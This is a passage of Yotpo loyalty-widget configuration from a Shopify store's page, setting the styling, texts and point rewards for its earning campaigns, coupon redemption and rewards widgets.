                      "campaign-item-1641949-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1641949-icon-type": "customIcon",
                      "campaign-item-1641949-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_08_22_22_09_25_418",
                      "campaign-item-1641949-include_audience_ids": "1",
                      "campaign-item-1641949-include_audience_names": "All customers",
                      "campaign-item-1641949-special-reward-enabled": "false",
                      "campaign-item-1641949-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1641949-special-reward-headline-text": "Just for you!",
                      "campaign-item-1641949-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1641949-special-reward-headline-title-font-size": "12",
                      "campaign-item-1641949-special-reward-tile-border-color": "#000000",
                      "campaign-item-1641949-tile-description": "Photo Review",
                      "campaign-item-1641949-tile-reward": "50 POINTS",
                      "campaign-item-1641949-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1641949-title-font-size": 36,
                      "campaign-item-1641949-type": "YotpoReviewImageCampaign",
                      "campaign-item-1644147-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1644147-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644147-background-type": "color",
                      "campaign-item-1644147-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1644147-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1644147-description-font-size": 27,
                      "campaign-item-1644147-exclude_audience_names": "",
                      "campaign-item-1644147-hover-view-tile-message": "Earn 20 points when you spend  {{local_currency_goal_spend}}",
                      "campaign-item-1644147-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1644147-icon-type": "customIcon",
                      "campaign-item-1644147-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_08_29_22_20_37_927",
                      "campaign-item-1644147-include_audience_ids": "1",
                      "campaign-item-1644147-include_audience_names": "All customers",
                      "campaign-item-1644147-special-reward-enabled": "false",
                      "campaign-item-1644147-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1644147-special-reward-headline-text": "Just for you!",
                      "campaign-item-1644147-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1644147-special-reward-headline-title-font-size": "12",
                      "campaign-item-1644147-special-reward-tile-border-color": "#000000",
                      "campaign-item-1644147-tile-description": "Spend over  {{local_currency_goal_spend}}",
                      "campaign-item-1644147-tile-reward": "20 POINTS",
                      "campaign-item-1644147-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1644147-title-font-size": 36,
                      "campaign-item-1644147-type": "SpendBasedCampaign",
                      "campaign-item-183591-action-tile-action-text": "Click here",
                      "campaign-item-183591-action-tile-title": "Earning points has never been easier!",
                      "campaign-item-183591-background-color": "rgba(255,255,255,1)",
                      "campaign-item-183591-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-183591-background-type": "color",
                      "campaign-item-183591-border-color": "rgba(204,167,45,1)",
                      "campaign-item-183591-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-183591-description-font-size": 27,
                      "campaign-item-183591-displayname": "How to Earn Points (183591)",
                      "campaign-item-183591-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-183591-icon-type": "noIcon",
                      "campaign-item-183591-tile-description": "Earn points for an action",
                      "campaign-item-183591-tile-reward": "How to Earn Points",
                      "campaign-item-183591-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-183591-title-font-size": 36,
                      "campaign-item-183591-type": "FreeTextCampaign",
                      "campaign-item-183591-view-show-custom-action-button": "false",
                      "campaign-item-690286-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690286-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-description-font-size": 27,
                      "campaign-item-690286-exclude_audience_names": "",
                      "campaign-item-690286-hover-view-tile-message": "Get 10 points on your first order",
                      "campaign-item-690286-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-icon-type": "customIcon",
                      "campaign-item-690286-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_54_861",
                      "campaign-item-690286-include_audience_ids": "1",
                      "campaign-item-690286-include_audience_names": "All customers",
                      "campaign-item-690286-special-reward-enabled": "false",
                      "campaign-item-690286-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690286-special-reward-headline-text": "Just for you!",
                      "campaign-item-690286-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-690286-special-reward-headline-title-font-size": "12",
                      "campaign-item-690286-special-reward-tile-border-color": "#000000",
                      "campaign-item-690286-tile-description": "New Member",
                      "campaign-item-690286-tile-reward": "10 POINTS",
                      "campaign-item-690286-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-title-font-size": 36,
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-action-text": "Add My Birthday",
                      "campaign-item-690287-action-tile-ask-year": "true",
                      "campaign-item-690287-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-european-date-format": "false",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690287-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-description-font-size": 27,
                      "campaign-item-690287-exclude_audience_names": "",
                      "campaign-item-690287-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-icon-type": "customIcon",
                      "campaign-item-690287-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_37_28_571",
                      "campaign-item-690287-include_audience_ids": "1",
                      "campaign-item-690287-include_audience_names": "All customers",
                      "campaign-item-690287-special-reward-enabled": "false",
                      "campaign-item-690287-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690287-special-reward-headline-text": "Just for you!",
                      "campaign-item-690287-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-690287-special-reward-headline-title-font-size": "12",
                      "campaign-item-690287-special-reward-tile-border-color": "#000000",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 POINTS",
                      "campaign-item-690287-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-title-font-size": 36,
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690288-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-description-font-size": 27,
                      "campaign-item-690288-exclude_audience_names": "",
                      "campaign-item-690288-hover-view-tile-message": "Earn 1 point for every {{1_local_currency}} you spend in our store",
                      "campaign-item-690288-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-icon-type": "customIcon",
                      "campaign-item-690288-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_29_524",
                      "campaign-item-690288-include_audience_ids": "1",
                      "campaign-item-690288-include_audience_names": "All customers",
                      "campaign-item-690288-special-reward-enabled": "false",
                      "campaign-item-690288-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690288-special-reward-headline-text": "Just for you!",
                      "campaign-item-690288-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-690288-special-reward-headline-title-font-size": "12",
                      "campaign-item-690288-special-reward-tile-border-color": "#000000",
                      "campaign-item-690288-tile-description": "Make a Purchase",
                      "campaign-item-690288-tile-reward": "1 POINT PER {{local_currency_spend}}",
                      "campaign-item-690288-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-title-font-size": 36,
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726558-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-description-font-size": 27,
                      "campaign-item-726558-exclude_audience_names": "",
                      "campaign-item-726558-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-icon-type": "customIcon",
                      "campaign-item-726558-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_46_427",
                      "campaign-item-726558-include_audience_ids": "1",
                      "campaign-item-726558-include_audience_names": "All customers",
                      "campaign-item-726558-special-reward-enabled": "false",
                      "campaign-item-726558-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726558-special-reward-headline-text": "Just for you!",
                      "campaign-item-726558-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-726558-special-reward-headline-title-font-size": "12",
                      "campaign-item-726558-special-reward-tile-border-color": "#000000",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 POINTS",
                      "campaign-item-726558-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-title-font-size": 36,
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726568-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-description-font-size": 27,
                      "campaign-item-726568-exclude_audience_names": "",
                      "campaign-item-726568-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-icon-type": "customIcon",
                      "campaign-item-726568-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_04_657",
                      "campaign-item-726568-include_audience_ids": "1",
                      "campaign-item-726568-include_audience_names": "All customers",
                      "campaign-item-726568-special-reward-enabled": "false",
                      "campaign-item-726568-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726568-special-reward-headline-text": "Just for you!",
                      "campaign-item-726568-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-726568-special-reward-headline-title-font-size": "12",
                      "campaign-item-726568-special-reward-tile-border-color": "#000000",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 POINTS",
                      "campaign-item-726568-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-title-font-size": 36,
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726570-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-description-font-size": 27,
                      "campaign-item-726570-exclude_audience_names": "",
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-icon-type": "customIcon",
                      "campaign-item-726570-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_22_870",
                      "campaign-item-726570-include_audience_ids": "1",
                      "campaign-item-726570-include_audience_names": "All customers",
                      "campaign-item-726570-special-reward-enabled": "false",
                      "campaign-item-726570-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726570-special-reward-headline-text": "Just for you!",
                      "campaign-item-726570-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-726570-special-reward-headline-title-font-size": "12",
                      "campaign-item-726570-special-reward-tile-border-color": "#000000",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 POINTS",
                      "campaign-item-726570-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-title-font-size": 36,
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726580-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-description-font-size": 27,
                      "campaign-item-726580-exclude_audience_names": "",
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-icon-type": "customIcon",
                      "campaign-item-726580-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_34_998",
                      "campaign-item-726580-include_audience_ids": "1",
                      "campaign-item-726580-include_audience_names": "All customers",
                      "campaign-item-726580-special-reward-enabled": "false",
                      "campaign-item-726580-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726580-special-reward-headline-text": "Just for you!",
                      "campaign-item-726580-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-726580-special-reward-headline-title-font-size": "12",
                      "campaign-item-726580-special-reward-tile-border-color": "#000000",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 POINTS",
                      "campaign-item-726580-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-title-font-size": 36,
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Sign up Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "rgba(255,255,255,1)",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "rgba(204,167,45,1)",
                      "campaign-item-779700-custom-action-tile-action-url": "https://globalhealing.com/pages/email",
                      "campaign-item-779700-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-description-font-size": 27,
                      "campaign-item-779700-exclude_audience_names": "",
                      "campaign-item-779700-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-icon-type": "customIcon",
                      "campaign-item-779700-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_18_535",
                      "campaign-item-779700-include_audience_ids": "1",
                      "campaign-item-779700-include_audience_names": "All customers",
                      "campaign-item-779700-special-reward-enabled": "false",
                      "campaign-item-779700-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-779700-special-reward-headline-text": "Just for you!",
                      "campaign-item-779700-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-779700-special-reward-headline-title-font-size": "12",
                      "campaign-item-779700-special-reward-tile-border-color": "#000000",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 POINTS",
                      "campaign-item-779700-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-title-font-size": 36,
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "true",
                      "campaign-item-781522-background-color": "rgba(255,255,255,1)",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "rgba(204,167,45,1)",
                      "campaign-item-781522-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-description-font-size": 27,
                      "campaign-item-781522-exclude_audience_names": "",
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-icon-type": "customIcon",
                      "campaign-item-781522-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_56_727",
                      "campaign-item-781522-include_audience_ids": "1",
                      "campaign-item-781522-include_audience_names": "All customers",
                      "campaign-item-781522-special-reward-enabled": "false",
                      "campaign-item-781522-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-781522-special-reward-headline-text": "Just for you!",
                      "campaign-item-781522-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-781522-special-reward-headline-title-font-size": "12",
                      "campaign-item-781522-special-reward-tile-border-color": "#000000",
                      "campaign-item-781522-tile-description": "Autoship Purchase",
                      "campaign-item-781522-tile-reward": "TWO POINTS PER {{local_currency_spend}}",
                      "campaign-item-781522-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-title-font-size": 36,
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Visit and Follow",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "rgba(255,255,255,1)",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "rgba(204,167,45,1)",
                      "campaign-item-826863-custom-action-tile-action-url": "#tikTokAction",
                      "campaign-item-826863-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-description-font-size": 27,
                      "campaign-item-826863-exclude_audience_names": "",
                      "campaign-item-826863-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-icon-type": "customIcon",
                      "campaign-item-826863-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_07_11_17_45_23_683",
                      "campaign-item-826863-include_audience_ids": "1",
                      "campaign-item-826863-include_audience_names": "All customers",
                      "campaign-item-826863-special-reward-enabled": "false",
                      "campaign-item-826863-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-826863-special-reward-headline-text": "Just for you!",
                      "campaign-item-826863-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-826863-special-reward-headline-title-font-size": "12",
                      "campaign-item-826863-special-reward-tile-border-color": "#000000",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 POINTS",
                      "campaign-item-826863-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-title-font-size": 36,
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "true",
                      "campaign-item-909926-action-tile-action-text": "Sign up Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "rgba(255,255,255,1)",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "rgba(204,167,45,1)",
                      "campaign-item-909926-custom-action-tile-action-url": "https://globalhealing.com/pages/sms",
                      "campaign-item-909926-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-description-font-size": 27,
                      "campaign-item-909926-exclude_audience_names": "",
                      "campaign-item-909926-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-icon-type": "customIcon",
                      "campaign-item-909926-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_36_354",
                      "campaign-item-909926-include_audience_ids": "1",
                      "campaign-item-909926-include_audience_names": "All customers",
                      "campaign-item-909926-special-reward-enabled": "false",
                      "campaign-item-909926-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-909926-special-reward-headline-text": "Just for you!",
                      "campaign-item-909926-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-909926-special-reward-headline-title-font-size": "12",
                      "campaign-item-909926-special-reward-tile-border-color": "#000000",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 POINTS",
                      "campaign-item-909926-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-title-font-size": 36,
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "",
                      "general-hover-tile-button-color": "rgba(33,71,45,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(255,255,255,1)",
                      "general-hover-tile-text-color": "rgba(84,84,84,1)",
                      "headline-font-color": "rgba(33,71,45,1)",
                      "headline-font-size": 40,
                      "layout-background-color": "#FFFFFF",
                      "layout-background-enabled": "true",
                      "logged-in-non-member-link-destination": "banner_section",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Proxima Nova@|",
                      "primary-font-name-and-url": "filson@700|",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "secondary-text-font-name-and-url": "Proxima Nova@|",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "183591",
                        "690286",
                        "690287",
                        "826863",
                        "726568",
                        "726558",
                        "726580",
                        "1641949",
                        "909926",
                        "690288",
                        "781522",
                        "726570",
                        "1099322",
                        "779700",
                        "1644147"
                      ],
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "noSpacing",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": true,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "https://globalhealing.com/account/login",
                      "storeAccountRegistrationUrl": "https://globalhealing.com/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "38270": {
                    instanceId: "38270",
                    instanceVersionId: "323667912",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v0.6.2-5198.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Redeeming your points is easy! Click Redeem My Points and copy \u0026 paste your code at checkout.",
                      "coupons-redemption-headline": "How to use your points",
                      "coupons-redemption-rule": "100 points equals $10.00",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "login-button-color": "#556DD8",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "38269": {
                    instanceId: "38269",
                    instanceVersionId: "358590626",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.7-2348.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_10_05_22_45_48_313.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": 32,
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(33,71,45,1)",
                      "logged-in-headline-font-size": 48,
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": 36,
                      "logged-out-headline-text": "",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "Miller Display@|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Get 10 points on your first order.",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": 24,
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_07_580",
                      "reward-step-1-settings-title": "LOG IN",
                      "reward-step-1-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-title-font-size": 32,
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": 24,
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_23_729",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-title-font-size": 40,
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
